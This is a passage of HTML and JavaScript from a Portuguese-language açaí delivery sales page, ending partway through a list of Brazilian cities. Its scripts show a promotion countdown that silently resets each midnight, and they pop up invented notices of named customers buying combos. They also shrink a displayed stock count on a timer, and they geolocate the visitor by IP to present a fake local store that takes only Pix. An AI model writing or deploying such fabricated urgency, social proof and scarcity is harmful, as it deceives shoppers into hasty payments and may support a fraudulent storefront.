				<div id="modalImagem" style="display: none; position: fixed; z-index: 1000; left: 0; top: 0; width: 100%; height: 100%; background-color: rgba(0,0,0,0.8); justify-content: center; align-items: center;">
					<img id="imagemExpandida" style="max-width: 90%; max-height: 90%; border-radius: 10px;">
				</div>
				
				<script>
					// Atualiza a data em todas as avaliações automaticamente
					function formatarDataHoje() {
						let hoje = new Date();
						let dia = String(hoje.getDate()).padStart(2, '0');
						let mes = String(hoje.getMonth() + 1).padStart(2, '0'); // Janeiro é 0!
						let ano = hoje.getFullYear();
						return `${dia}/${mes}/${ano}`;
					}
				
					document.querySelectorAll('.data-atual').forEach(el => {
						el.innerText = formatarDataHoje();
					});
				
					// Função para expandir a imagem
					function expandirImagem(img) {
						let modal = document.getElementById("modalImagem");
						let imagemExpandida = document.getElementById("imagemExpandida");
						imagemExpandida.src = img.src;
						modal.style.display = "flex";
				
						// Fecha ao clicar fora da imagem
						modal.onclick = function() {
							modal.style.display = "none";
						}
					}
				</script>
					<div class="alert alert-success" style="color: red;outline: 2px solid red; background-color: rgb(255, 217, 217);
						padding: 20px 10px;">
						<b>A promoção vai acabar em:</b>
						<div class="countdown">
							<!-- <div class="box">
								<span id="days">00</span>
								<p>Dias</p>
								</div>
								<div class="box">
								<span id="hours">00</span>
								<p>Horas</p>
								</div> -->
							<div class="box">
								<span id="minutes">00</span>
								<p>Minutos</p>
							</div>
							<div class="box">
								<span id="seconds">00</span>
								<p>Segundos</p>
							</div>
						</div>
						<a href="#pague-1-leve-2" style="background-color: white; border-radius: 8px;
						padding: 4px 10px; color:#5b0e5c">Clique Para Ver Açaís em Promoção 💜</a>
					</div>
				</div>
			</div>
		</div></main>
		<div id="produto"></div>
		<div id="info">
			<a class="fechar" href="#fechar"><i class="far fa-times-circle fa-2x"></i></a>
			<h2>Tipos de Entrega</h2>
			<i class="fa-solid fa-motorcycle"></i> Entrega Motoboy<br>
			<i class="fa-solid fa-box"></i> Retirada<br>
			<br>
			<h2>Formas de Pagamento</h2>
			<i class="fa-regular fa-circle-check"></i> Pix<br>
			<br>
			<h2>Endereço</h2>
			<span id="localCidade">cidade</span> - <span id="localEstado">UF</span><br>
			<br>
			<h2>Áreas de Entrega</h2>
			<h3><span id="localCidade">cidade</span> - <span id="localEstado">UF</span></h3>
			GRÁTIS (hoje)<br>
			<br>
		</div>
	</div>
	<script src="js/jquery.min.js"></script>
	<script type="text/javascript" src="js/delivry.js"></script>
	<script type="text/javascript">

		$('.mostrarHorario').on('click', function () {
			$('.horarios').toggle('slow');
		});

	</script>

	<script type="text/javascript">
		function updateCountdown() {
			const now = new Date();
			const nextMidnight = new Date();
			nextMidnight.setHours(24, 0, 0, 0); // Próxima meia-noite

			const diff = nextMidnight - now;

			const days = Math.floor(diff / (1000 * 60 * 60 * 24));
			const hours = Math.floor((diff % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
			const minutes = Math.floor((diff % (1000 * 60 * 60)) / (1000 * 60));
			const seconds = Math.floor((diff % (1000 * 60)) / 1000);

			// document.getElementById("days").textContent = String(days).padStart(2, "0");
			// document.getElementById("hours").textContent = String(hours).padStart(2, "0");
			// document.getElementById("minutes").textContent = String(minutes).padStart(2, "0");
			// document.getElementById("seconds").textContent = String(seconds).padStart(2, "0");

			document.querySelectorAll("#minutes").forEach(el => el.textContent = String(minutes).padStart(2, "0"));
			document.querySelectorAll("#seconds").forEach(el => el.textContent = String(seconds).padStart(2, "0"));
		}

		// Atualiza o contador a cada segundo
		setInterval(updateCountdown, 1000);

		// Inicializa o contador
		updateCountdown();
	</script>

	<script src="js/all.js" data-auto-replace-svg="nest" defer="" type="text/javascript"></script>

	<script src="js/sweetalert.min.js" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

	<script>

		function escolherFraseAleatoria() {
			const frases = [
				"🎉 <b>Lucas</b> acabou de comprar o Combo 2 Copos de 700ml!",
				"🚀 <b>Ana</b> garantiu o Combo Zero Açúcar 500ml há 2 minutos!",
				"🍨 <b>Rafaela</b> finalizou a compra do Combo 2 Copos de 1L agora!",
				"🔥 <b>Fernando</b> comprou o Combo 2 Copos de 500ml há poucos instantes!",
				"😋 <b>Isabela</b> adicionou um Combo 2 Copos de 300ml ao carrinho!",
				"⏳ <b>Bruno</b> comprou o Combo 3! Restam poucas unidades!",
				"📦 <b>João</b> pediu 2 Combos de Açaí 700ml agora mesmo!",
				"🏆 <b>Mirella</b> garantiu o Combo Mais Vendido – 2 Copos de 700ml!",
				"🚨 <b>Atenção</b>! Mais de <b>6 pedidos</b> nos últimos 10 minutos!",
				"🔥 Nas últimas 2 horas, 7 pessoas compraram nossos combos de açaí!",
				"⚡ Acabamos de bater 20 pedidos de açaí só hoje!",
				"⏳ Apenas 4 unidades do Combo 3 restantes! Corra antes que acabe!",
				"🚀 +5 pedidos feitos nos últimos 30 minutos! Açaí bombando!",
				"🍨 Os combos de 700ml estão esgotando rápido! Aproveite agora!",
				"🎯 Mais de 54 clientes satisfeitos nos últimos 7 dias!",
				"💜 Obrigado! Mais de 213 pedidos já saíram esse mês!",
				"🚀 Só hoje, 14 clientes garantiram seu combo de açaí!",
				"⏳ O estoque do Combo 3 está quase esgotando! Últimas unidades!",
				"🎉 Promoção Pague 1 Leve 2 está fazendo sucesso! +8 pedidos só hoje!"
			];

			const indiceAleatorio = Math.floor(Math.random() * frases.length);
			return frases[indiceAleatorio];
		}

		function mostrarNotificacao(frase) {
			if (!Swal.isVisible()) {
				const Toast = Swal.mixin({
					toast: true,
					position: "bottom-end",
					showConfirmButton: false,
					timer: 6500,
					timerProgressBar: true,
				});
				Toast.fire({
					icon: "success",
					title: frase
				});
			}
		}

		setInterval(() => {
			const fraseAleatoria = escolherFraseAleatoria();
			mostrarNotificacao(fraseAleatoria);
		}, 25000);
	</script>

	<script>
		function diminuirEstoque() {
			document.querySelectorAll("#estoqueCombo").forEach(elemento => {
				let estoqueAtual = parseInt(elemento.textContent, 10);
				if (estoqueAtual > 1) {
					elemento.textContent = estoqueAtual - 1;
				}
			});
		}

		// Executa a função a cada 15 segundos
		setInterval(diminuirEstoque, 15000);
	</script>

	<script>
		function setCookie(name, value, days) {
			let expires = new Date(Date.now() + days * 864e5).toUTCString();
			document.cookie = `${name}=${value}; expires=${expires}; path=/`;
		}

		function getCookie(name) {
			return document.cookie.split('; ').reduce((acc, cookie) => {
				let [key, val] = cookie.split('=');
				return key === name ? val : acc;
			}, "");
		}

		function checkCookie(nome) {
			return getCookie(nome) !== "";
		}

		async function fetchLocation() {
			try {
				let response = await fetch('https://get.geojs.io/v1/ip/geo.json');
				let { city = "Local Desconhecido", region = "Local Desconhecido" } = await response.json();
				return { city, region };
			} catch (error) {
				console.error('Erro ao obter a localização:', error);
				return { city: "Local Desconhecido", region: "Local Desconhecido" };
			}
		}

		const estados = {
			"Rondônia": "RO", "Acre": "AC", "Amazonas": "AM", "Roraima": "RR", "Pará": "PA",
			"Amapá": "AP", "Tocantins": "TO", "Maranhão": "MA", "Piauí": "PI", "Ceará": "CE",
			"Rio Grande do Norte": "RN", "Paraíba": "PB", "Pernambuco": "PE", "Alagoas": "AL", "Sergipe": "SE",
			"Bahia": "BA", "Minas Gerais": "MG", "Espírito Santo": "ES", "Rio de Janeiro": "RJ", "São Paulo": "SP",
			"Paraná": "PR", "Santa Catarina": "SC", "Rio Grande do Sul": "RS", "Mato Grosso do Sul": "MS", "Mato Grosso": "MT",
			"Goiás": "GO", "Distrito Federal": "DF"
		};

		const estados_input = {
			RO: "Rondônia",
			AC: "Acre",
			AM: "Amazonas",
			RR: "Roraima",
			PA: "Pará",
			AP: "Amapá",
			TO: "Tocantins",
			MA: "Maranhão",
			PI: "Piauí",
			CE: "Ceará",
			RN: "Rio Grande do Norte",
			PB: "Paraíba",
			PE: "Pernambuco",
			AL: "Alagoas",
			SE: "Sergipe",
			BA: "Bahia",
			MG: "Minas Gerais",
			ES: "Espírito Santo",
			RJ: "Rio de Janeiro",
			SP: "São Paulo",
			PR: "Paraná",
			SC: "Santa Catarina",
			RS: "Rio Grande do Sul",
			MS: "Mato Grosso do Sul",
			MT: "Mato Grosso",
			GO: "Goiás",
			DF: "Distrito Federal",
		}

		const cidades_por_estados = [
			["RO", "Alta Floresta D'oeste"],
			["RO", "Ariquemes"],
			["RO", "Cabixi"],
			["RO", "Cacoal"],
			["RO", "Cerejeiras"],
			["RO", "Colorado do Oeste"],
			["RO", "Corumbiara"],
			["RO", "Costa Marques"],
			["RO", "Espigão D'oeste"],
			["RO", "Guajará-mirim"],
			["RO", "Jaru"],
			["RO", "Ji-paraná"],
			["RO", "Machadinho D'oeste"],
			["RO", "Nova Brasilândia D'oeste"],
			["RO", "Ouro Preto do Oeste"],
			["RO", "Pimenta Bueno"],
			["RO", "Porto Velho"],
			["RO", "Presidente Médici"],
			["RO", "Rio Crespo"],
			["RO", "Rolim de Moura"],
			["RO", "Santa Luzia D'oeste"],
			["RO", "Vilhena"],
			["RO", "São Miguel do Guaporé"],
			["RO", "Nova Mamoré"],
			["RO", "Alvorada D'oeste"],
			["RO", "Alto Alegre Dos Parecis"],
			["RO", "Alto Paraíso"],
			["RO", "Buritis"],
			["RO", "Novo Horizonte do Oeste"],
			["RO", "Cacaulândia"],
			["RO", "Campo Novo de Rondônia"],
			["RO", "Candeias do Jamari"],
			["RO", "Castanheiras"],
			["RO", "Chupinguaia"],
			["RO", "Cujubim"],
			["RO", "Governador Jorge Teixeira"],
			["RO", "Itapuã do Oeste"],
			["RO", "Ministro Andreazza"],
			["RO", "Mirante da Serra"],
			["RO", "Monte Negro"],
			["RO", "Nova União"],
			["RO", "Parecis"],
			["RO", "Pimenteiras do Oeste"],
			["RO", "Primavera de Rondônia"],
			["RO", "São Felipe D'oeste"],
			["RO", "São Francisco do Guaporé"],
			["RO", "Seringueiras"],
			["RO", "Teixeirópolis"],
			["RO", "Theobroma"],
			["RO", "Urupá"],
			["RO", "Vale do Anari"],
			["RO", "Vale do Paraíso"],
			["AC", "Acrelândia"],
			["AC", "Assis Brasil"],
			["AC", "Brasiléia"],
			["AC", "Bujari"],
			["AC", "Capixaba"],
			["AC", "Cruzeiro do Sul"],
			["AC", "Epitaciolândia"],
			["AC", "Feijó"],
			["AC", "Jordão"],
			["AC", "Mâncio Lima"],
			["AC", "Manoel Urbano"],
			["AC", "Marechal Thaumaturgo"],
			["AC", "Plácido de Castro"],
			["AC", "Porto Walter"],
			["AC", "Rio Branco"],
			["AC", "Rodrigues Alves"],
			["AC", "Santa Rosa do Purus"],
			["AC", "Senador Guiomard"],
			["AC", "Sena Madureira"],
			["AC", "Tarauacá"],
			["AC", "Xapuri"],
			["AC", "Porto Acre"],
			["AM", "Alvarães"],
			["AM", "Amaturá"],
			["AM", "Anamã"],
			["AM", "Anori"],
			["AM", "Apuí"],
			["AM", "Atalaia do Norte"],
			["AM", "Autazes"],
			["AM", "Barcelos"],
			["AM", "Barreirinha"],
			["AM", "Benjamin Constant"],
			["AM", "Beruri"],
			["AM", "Boa Vista do Ramos"],
			["AM", "Boca do Acre"],
			["AM", "Borba"],
			["AM", "Caapiranga"],
			["AM", "Canutama"],
			["AM", "Carauari"],
			["AM", "Careiro"],
			["AM", "Careiro da Várzea"],
			["AM", "Coari"],
			["AM", "Codajás"],
			["AM", "Eirunepé"],
			["AM", "Envira"],
			["AM", "Fonte Boa"],
			["AM", "Guajará"],
			["AM", "Humaitá"],
			["AM", "Ipixuna"],
			["AM", "Iranduba"],
			["AM", "Itacoatiara"],
			["AM", "Itamarati"],
			["AM", "Itapiranga"],
			["AM", "Japurá"],
			["AM", "Juruá"],
			["AM", "Jutaí"],
			["AM", "Lábrea"],
			["AM", "Manacapuru"],
			["AM", "Manaquiri"],
			["AM", "Manaus"],
			["AM", "Manicoré"],
			["AM", "Maraã"],
			["AM", "Maués"],
			["AM", "Nhamundá"],
			["AM", "Nova Olinda do Norte"],
			["AM", "Novo Airão"],
			["AM", "Novo Aripuanã"],
			["AM", "Parintins"],
			["AM", "Pauini"],
			["AM", "Presidente Figueiredo"],
			["AM", "Rio Preto da Eva"],
			["AM", "Santa Isabel do Rio Negro"],
			["AM", "Santo Antônio do Içá"],
			["AM", "São Gabriel da Cachoeira"],
			["AM", "São Paulo de Olivença"],
			["AM", "São Sebastião do Uatumã"],
			["AM", "Silves"],
			["AM", "Tabatinga"],
			["AM", "Tapauá"],
			["AM", "Tefé"],
			["AM", "Tonantins"],
			["AM", "Uarini"],
			["AM", "Urucará"],
			["AM", "Urucurituba"],
			["RR", "Amajari"],
			["RR", "Alto Alegre"],
			["RR", "Boa Vista"],
			["RR", "Bonfim"],
			["RR", "Cantá"],
			["RR", "Caracaraí"],
			["RR", "Caroebe"],
			["RR", "Iracema"],
			["RR", "Mucajaí"],
			["RR", "Normandia"],
			["RR", "Pacaraima"],
			["RR", "Rorainópolis"],
			["RR", "São João da Baliza"],
			["RR", "São Luiz"],
			["RR", "Uiramutã"],
			["PA", "Abaetetuba"],
			["PA", "Abel Figueiredo"],
			["PA", "Acará"],
			["PA", "Afuá"],
			["PA", "Água Azul do Norte"],
			["PA", "Alenquer"],
			["PA", "Almeirim"],
			["PA", "Altamira"],
			["PA", "Anajás"],
			["PA", "Ananindeua"],
			["PA", "Anapu"],
			["PA", "Augusto Corrêa"],
			["PA", "Aurora do Pará"],
			["PA", "Aveiro"],
			["PA", "Bagre"],
			["PA", "Baião"],
			["PA", "Bannach"],
			["PA", "Barcarena"],
			["PA", "Belém"],
			["PA", "Belterra"],
			["PA", "Benevides"],
			["PA", "Bom Jesus do Tocantins"],
			["PA", "Bonito"],
			["PA", "Bragança"],
			["PA", "Brasil Novo"],
			["PA", "Brejo Grande do Araguaia"],
			["PA", "Breu Branco"],
			["PA", "Breves"],
			["PA", "Bujaru"],
			["PA", "Cachoeira do Piriá"],
			["PA", "Cachoeira do Arari"],
			["PA", "Cametá"],
			["PA", "Canaã Dos Carajás"],
			["PA", "Capanema"],
			["PA", "Capitão Poço"],
			["PA", "Castanhal"],
			["PA", "Chaves"],
			["PA", "Colares"],
			["PA", "Conceição do Araguaia"],
			["PA", "Concórdia do Pará"],
			["PA", "Cumaru do Norte"],
			["PA", "Curionópolis"],
			["PA", "Curralinho"],
			["PA", "Curuá"],
			["PA", "Curuçá"],
			["PA", "Dom Eliseu"],
			["PA", "Eldorado Dos Carajás"],
			["PA", "Faro"],
			["PA", "Floresta do Araguaia"],
			["PA", "Garrafão do Norte"],
			["PA", "Goianésia do Pará"],
			["PA", "Gurupá"],
			["PA", "Igarapé-açu"],
			["PA", "Igarapé-miri"],
			["PA", "Inhangapi"],
			["PA", "Ipixuna do Pará"],
			["PA", "Irituia"],
			["PA", "Itaituba"],
			["PA", "Itupiranga"],
			["PA", "Jacareacanga"],
			["PA", "Jacundá"],
			["PA", "Juruti"],
			["PA", "Limoeiro do Ajuru"],
			["PA", "Mãe do Rio"],
			["PA", "Magalhães Barata"],
			["PA", "Marabá"],
			["PA", "Maracanã"],
			["PA", "Marapanim"],
			["PA", "Marituba"],
			["PA", "Medicilândia"],
			["PA", "Melgaço"],
			["PA", "Mocajuba"],
			["PA", "Moju"],
			["PA", "Mojuí dos Campos"],
			["PA", "Monte Alegre"],
			["PA", "Muaná"],
			["PA", "Nova Esperança do Piriá"],
			["PA", "Nova Ipixuna"],
			["PA", "Nova Timboteua"],
			["PA", "Novo Progresso"],
			["PA", "Novo Repartimento"],
			["PA", "Óbidos"],
			["PA", "Oeiras do Pará"],
			["PA", "Oriximiná"],
			["PA", "Ourém"],
			["PA", "Ourilândia do Norte"],
			["PA", "Pacajá"],
			["PA", "Palestina do Pará"],
			["PA", "Paragominas"],
			["PA", "Parauapebas"],
			["PA", "Pau D'arco"],
			["PA", "Peixe-boi"],
			["PA", "Piçarra"],
			["PA", "Placas"],
			["PA", "Ponta de Pedras"],
			["PA", "Portel"],
			["PA", "Porto de Moz"],
			["PA", "Prainha"],
			["PA", "Primavera"],
			["PA", "Quatipuru"],
			["PA", "Redenção"],
			["PA", "Rio Maria"],
			["PA", "Rondon do Pará"],
			["PA", "Rurópolis"],
			["PA", "Salinópolis"],
			["PA", "Salvaterra"],
			["PA", "Santa Bárbara do Pará"],
			["PA", "Santa Cruz do Arari"],
			["PA", "Santa Isabel do Pará"],
			["PA", "Santa Luzia do Pará"],
			["PA", "Santa Maria Das Barreiras"],
			["PA", "Santa Maria do Pará"],
			["PA", "Santana do Araguaia"],
			["PA", "Santarém"],
			["PA", "Santarém Novo"],
			["PA", "Santo Antônio do Tauá"],
			["PA", "São Caetano de Odivelas"],
			["PA", "São Domingos do Araguaia"],
			["PA", "São Domingos do Capim"],
			["PA", "São Félix do Xingu"],
			["PA", "São Francisco do Pará"],
			["PA", "São Geraldo do Araguaia"],
			["PA", "São João da Ponta"],
			["PA", "São João de Pirabas"],
			["PA", "São João do Araguaia"],
			["PA", "São Miguel do Guamá"],
			["PA", "São Sebastião da Boa Vista"],
			["PA", "Sapucaia"],
			["PA", "Senador José Porfírio"],
			["PA", "Soure"],
			["PA", "Tailândia"],
			["PA", "Terra Alta"],
			["PA", "Terra Santa"],
			["PA", "Tomé-açu"],
			["PA", "Tracuateua"],
			["PA", "Trairão"],
			["PA", "Tucumã"],
			["PA", "Tucuruí"],
			["PA", "Ulianópolis"],
			["PA", "Uruará"],
			["PA", "Vigia"],
			["PA", "Viseu"],
			["PA", "Vitória do Xingu"],
			["PA", "Xinguara"],
			["AP", "Serra do Navio"],
			["AP", "Amapá"],
			["AP", "Pedra Branca do Amapari"],
			["AP", "Calçoene"],
			["AP", "Cutias"],
			["AP", "Ferreira Gomes"],
			["AP", "Itaubal"],
			["AP", "Laranjal do Jari"],
			["AP", "Macapá"],
			["AP", "Mazagão"],
			["AP", "Oiapoque"],
			["AP", "Porto Grande"],
			["AP", "Pracuúba"],
			["AP", "Santana"],
			["AP", "Tartarugalzinho"],
			["AP", "Vitória do Jari"],
			["TO", "Abreulândia"],
			["TO", "Aguiarnópolis"],
			["TO", "Aliança do Tocantins"],
			["TO", "Almas"],
			["TO", "Alvorada"],
			["TO", "Ananás"],
			["TO", "Angico"],
			["TO", "Aparecida do Rio Negro"],
			["TO", "Aragominas"],
			["TO", "Araguacema"],
			["TO", "Araguaçu"],
			["TO", "Araguaína"],
			["TO", "Araguanã"],
			["TO", "Araguatins"],
			["TO", "Arapoema"],
			["TO", "Arraias"],
			["TO", "Augustinópolis"],
			["TO", "Aurora do Tocantins"],
			["TO", "Axixá do Tocantins"],
			["TO", "Babaçulândia"],
			["TO", "Bandeirantes do Tocantins"],
			["TO", "Barra do Ouro"],
			["TO", "Barrolândia"],
			["TO", "Bernardo Sayão"],
			["TO", "Bom Jesus do Tocantins"],
			["TO", "Brasilândia do Tocantins"],
			["TO", "Brejinho de Nazaré"],
			["TO", "Buriti do Tocantins"],
			["TO", "Cachoeirinha"],
			["TO", "Campos Lindos"],
			["TO", "Cariri do Tocantins"],
			["TO", "Carmolândia"],
			["TO", "Carrasco Bonito"],
			["TO", "Caseara"],
			["TO", "Centenário"],
			["TO", "Chapada de Areia"],
			["TO", "Chapada da Natividade"],
			["TO", "Colinas do Tocantins"],
			["TO", "Combinado"],
			["TO", "Conceição do Tocantins"],
			["TO", "Couto de Magalhães"],
			["TO", "Cristalândia"],
			["TO", "Crixás do Tocantins"],
			["TO", "Darcinópolis"],
			["TO", "Dianópolis"],
			["TO", "Divinópolis do Tocantins"],
			["TO", "Dois Irmãos do Tocantins"],
			["TO", "Dueré"],
			["TO", "Esperantina"],
			["TO", "Fátima"],
			["TO", "Figueirópolis"],
			["TO", "Filadélfia"],
			["TO", "Formoso do Araguaia"],
			["TO", "Fortaleza do Tabocão"],
			["TO", "Goianorte"],
			["TO", "Goiatins"],
			["TO", "Guaraí"],
			["TO", "Gurupi"],
			["TO", "Ipueiras"],
			["TO", "Itacajá"],
			["TO", "Itaguatins"],
			["TO", "Itapiratins"],
			["TO", "Itaporã do Tocantins"],
			["TO", "Jaú do Tocantins"],
			["TO", "Juarina"],
			["TO", "Lagoa da Confusão"],
			["TO", "Lagoa do Tocantins"],
			["TO", "Lajeado"],
			["TO", "Lavandeira"],
			["TO", "Lizarda"],
			["TO", "Luzinópolis"],
			["TO", "Marianópolis do Tocantins"],
			["TO", "Mateiros"],
			["TO", "Maurilândia do Tocantins"],
			["TO", "Miracema do Tocantins"],
			["TO", "Miranorte"],
			["TO", "Monte do Carmo"],
			["TO", "Monte Santo do Tocantins"],
			["TO", "Palmeiras do Tocantins"],
			["TO", "Muricilândia"],
			["TO", "Natividade"],
			["TO", "Nazaré"],
			["TO", "Nova Olinda"],
			["TO", "Nova Rosalândia"],
			["TO", "Novo Acordo"],
			["TO", "Novo Alegre"],
			["TO", "Novo Jardim"],
			["TO", "Oliveira de Fátima"],
			["TO", "Palmeirante"],
			["TO", "Palmeirópolis"],
			["TO", "Paraíso do Tocantins"],
			["TO", "Paranã"],
			["TO", "Pau D'arco"],
			["TO", "Pedro Afonso"],
			["TO", "Peixe"],
			["TO", "Pequizeiro"],
			["TO", "Colméia"],
			["TO", "Pindorama do Tocantins"],
			["TO", "Piraquê"],
			["TO", "Pium"],
			["TO", "Ponte Alta do Bom Jesus"],
			["TO", "Ponte Alta do Tocantins"],
			["TO", "Porto Alegre do Tocantins"],
			["TO", "Porto Nacional"],
			["TO", "Praia Norte"],
			["TO", "Presidente Kennedy"],
			["TO", "Pugmil"],
			["TO", "Recursolândia"],
			["TO", "Riachinho"],
			["TO", "Rio da Conceição"],
			["TO", "Rio Dos Bois"],
			["TO", "Rio Sono"],
			["TO", "Sampaio"],
			["TO", "Sandolândia"],
			["TO", "Santa fé do Araguaia"],
			["TO", "Santa Maria do Tocantins"],
			["TO", "Santa Rita do Tocantins"],
			["TO", "Santa Rosa do Tocantins"],
			["TO", "Santa Tereza do Tocantins"],
			["TO", "Santa Terezinha do Tocantins"],
			["TO", "São Bento do Tocantins"],
			["TO", "São Félix do Tocantins"],
			["TO", "São Miguel do Tocantins"],
			["TO", "São Salvador do Tocantins"],
			["TO", "São Sebastião do Tocantins"],
			["TO", "São Valério da Natividade"],
			["TO", "Silvanópolis"],
			["TO", "Sítio Novo do Tocantins"],
			["TO", "Sucupira"],
			["TO", "Taguatinga"],
			["TO", "Taipas do Tocantins"],
			["TO", "Talismã"],
			["TO", "Palmas"],
			["TO", "Tocantínia"],
			["TO", "Tocantinópolis"],
			["TO", "Tupirama"],
			["TO", "Tupiratins"],
			["TO", "Wanderlândia"],
			["TO", "Xambioá"],
			["MA", "Açailândia"],
			["MA", "Afonso Cunha"],
			["MA", "Água Doce do Maranhão"],
			["MA", "Alcântara"],
			["MA", "Aldeias Altas"],
			["MA", "Altamira do Maranhão"],
			["MA", "Alto Alegre do Maranhão"],
			["MA", "Alto Alegre do Pindaré"],
			["MA", "Alto Parnaíba"],
			["MA", "Amapá do Maranhão"],
			["MA", "Amarante do Maranhão"],
			["MA", "Anajatuba"],
			["MA", "Anapurus"],
			["MA", "Apicum-açu"],
			["MA", "Araguanã"],
			["MA", "Araioses"],
			["MA", "Arame"],
			["MA", "Arari"],
			["MA", "Axixá"],
			["MA", "Bacabal"],
			["MA", "Bacabeira"],
			["MA", "Bacuri"],
			["MA", "Bacurituba"],
			["MA", "Balsas"],
			["MA", "Barão de Grajaú"],
			["MA", "Barra do Corda"],
			["MA", "Barreirinhas"],
			["MA", "Belágua"],
			["MA", "Bela Vista do Maranhão"],
			["MA", "Benedito Leite"],
			["MA", "Bequimão"],
			["MA", "Bernardo do Mearim"],
			["MA", "Boa Vista do Gurupi"],
			["MA", "Bom Jardim"],
			["MA", "Bom Jesus Das Selvas"],
			["MA", "Bom Lugar"],
			["MA", "Brejo"],
			["MA", "Brejo de Areia"],
			["MA", "Buriti"],
			["MA", "Buriti Bravo"],
			["MA", "Buriticupu"],
			["MA", "Buritirana"],
			["MA", "Cachoeira Grande"],
			["MA", "Cajapió"],
			["MA", "Cajari"],
			["MA", "Campestre do Maranhão"],
			["MA", "Cândido Mendes"],
			["MA", "Cantanhede"],
			["MA", "Capinzal do Norte"],
			["MA", "Carolina"],
			["MA", "Carutapera"],
			["MA", "Caxias"],
			["MA", "Cedral"],
			["MA", "Central do Maranhão"],
			["MA", "Centro do Guilherme"],
			["MA", "Centro Novo do Maranhão"],
			["MA", "Chapadinha"],
			["MA", "Cidelândia"],
			["MA", "Codó"],
			["MA", "Coelho Neto"],
			["MA", "Colinas"],
			["MA", "Conceição do Lago-açu"],
			["MA", "Coroatá"],
			["MA", "Cururupu"],
			["MA", "Davinópolis"],
			["MA", "Dom Pedro"],
			["MA", "Duque Bacelar"],
			["MA", "Esperantinópolis"],
			["MA", "Estreito"],
			["MA", "Feira Nova do Maranhão"],
			["MA", "Fernando Falcão"],
			["MA", "Formosa da Serra Negra"],
			["MA", "Fortaleza Dos Nogueiras"],
			["MA", "Fortuna"],
			["MA", "Godofredo Viana"],
			["MA", "Gonçalves Dias"],
			["MA", "Governador Archer"],
			["MA", "Governador Edison Lobão"],
			["MA", "Governador Eugênio Barros"],
			["MA", "Governador Luiz Rocha"],
			["MA", "Governador Newton Bello"],
			["MA", "Governador Nunes Freire"],
			["MA", "Graça Aranha"],
			["MA", "Grajaú"],
			["MA", "Guimarães"],
			["MA", "Humberto de Campos"],
			["MA", "Icatu"],
			["MA", "Igarapé do Meio"],
			["MA", "Igarapé Grande"],
			["MA", "Imperatriz"],
			["MA", "Itaipava do Grajaú"],
			["MA", "Itapecuru Mirim"],
			["MA", "Itinga do Maranhão"],
			["MA", "Jatobá"],
			["MA", "Jenipapo Dos Vieiras"],
			["MA", "João Lisboa"],
			["MA", "Joselândia"],
			["MA", "Junco do Maranhão"],
			["MA", "Lago da Pedra"],
			["MA", "Lago do Junco"],
			["MA", "Lago Verde"],
			["MA", "Lagoa do Mato"],
			["MA", "Lago Dos Rodrigues"],
			["MA", "Lagoa Grande do Maranhão"],
			["MA", "Lajeado Novo"],
			["MA", "Lima Campos"],
			["MA", "Loreto"],
			["MA", "Luís Domingues"],
			["MA", "Magalhães de Almeida"],
			["MA", "Maracaçumé"],
			["MA", "Marajá do Sena"],
			["MA", "Maranhãozinho"],
			["MA", "Mata Roma"],
			["MA", "Matinha"],
			["MA", "Matões"],
			["MA", "Matões do Norte"],
			["MA", "Milagres do Maranhão"],
			["MA", "Mirador"],
			["MA", "Miranda do Norte"],
			["MA", "Mirinzal"],
			["MA", "Monção"],
			["MA", "Montes Altos"],
			["MA", "Morros"],
			["MA", "Nina Rodrigues"],
			["MA", "Nova Colinas"],
			["MA", "Nova Iorque"],
			["MA", "Nova Olinda do Maranhão"],
			["MA", "Olho D'água Das Cunhãs"],
			["MA", "Olinda Nova do Maranhão"],
			["MA", "Paço do Lumiar"],
			["MA", "Palmeirândia"],
			["MA", "Paraibano"],
			["MA", "Parnarama"],
			["MA", "Passagem Franca"],
			["MA", "Pastos Bons"],
			["MA", "Paulino Neves"],
			["MA", "Paulo Ramos"],
			["MA", "Pedreiras"],
			["MA", "Pedro do Rosário"],
			["MA", "Penalva"],
			["MA", "Peri Mirim"],
			["MA", "Peritoró"],
			["MA", "Pindaré-mirim"],
			["MA", "Pinheiro"],
			["MA", "Pio Xii"],
			["MA", "Pirapemas"],
			["MA", "Poção de Pedras"],
			["MA", "Porto Franco"],
			["MA", "Porto Rico do Maranhão"],
			["MA", "Presidente Dutra"],
			["MA", "Presidente Juscelino"],
			["MA", "Presidente Médici"],
			["MA", "Presidente Sarney"],
			["MA", "Presidente Vargas"],
			["MA", "Primeira Cruz"],
			["MA", "Raposa"],
			["MA", "Riachão"],
			["MA", "Ribamar Fiquene"],
			["MA", "Rosário"],
			["MA", "Sambaíba"],
			["MA", "Santa Filomena do Maranhão"],
			["MA", "Santa Helena"],
			["MA", "Santa Inês"],
			["MA", "Santa Luzia"],
			["MA", "Santa Luzia do Paruá"],
			["MA", "Santa Quitéria do Maranhão"],
			["MA", "Santa Rita"],
			["MA", "Santana do Maranhão"],
			["MA", "Santo Amaro do Maranhão"],
			["MA", "Santo Antônio Dos Lopes"],
			["MA", "São Benedito do Rio Preto"],
			["MA", "São Bento"],
			["MA", "São Bernardo"],
			["MA", "São Domingos do Azeitão"],
			["MA", "São Domingos do Maranhão"],
			["MA", "São Félix de Balsas"],
			["MA", "São Francisco do Brejão"],
			["MA", "São Francisco do Maranhão"],
			["MA", "São João Batista"],
			["MA", "São João do Carú"],
			["MA", "São João do Paraíso"],
			["MA", "São João do Soter"],
			["MA", "São João Dos Patos"],
			["MA", "São José de Ribamar"],
			["MA", "São José Dos Basílios"],
			["MA", "São Luís"],
			["MA", "São Luís Gonzaga do Maranhão"],
			["MA", "São Mateus do Maranhão"],
			["MA", "São Pedro da Água Branca"],
			["MA", "São Pedro Dos Crentes"],
			["MA", "São Raimundo Das Mangabeiras"],
			["MA", "São Raimundo do Doca Bezerra"],
			["MA", "São Roberto"],
			["MA", "São Vicente Ferrer"],
			["MA", "Satubinha"],
			["MA", "Senador Alexandre Costa"],
			["MA", "Senador la Rocque"],
			["MA", "Serrano do Maranhão"],
			["MA", "Sítio Novo"],
			["MA", "Sucupira do Norte"],
			["MA", "Sucupira do Riachão"],
			["MA", "Tasso Fragoso"],
			["MA", "Timbiras"],
			["MA", "Timon"],
			["MA", "Trizidela do Vale"],
			["MA", "Tufilândia"],
			["MA", "Tuntum"],
			["MA", "Turiaçu"],
			["MA", "Turilândia"],
			["MA", "Tutóia"],
			["MA", "Urbano Santos"],
			["MA", "Vargem Grande"],
			["MA", "Viana"],
			["MA", "Vila Nova Dos Martírios"],
			["MA", "Vitória do Mearim"],
			["MA", "Vitorino Freire"],
			["MA", "zé Doca"],
			["PI", "Acauã"],
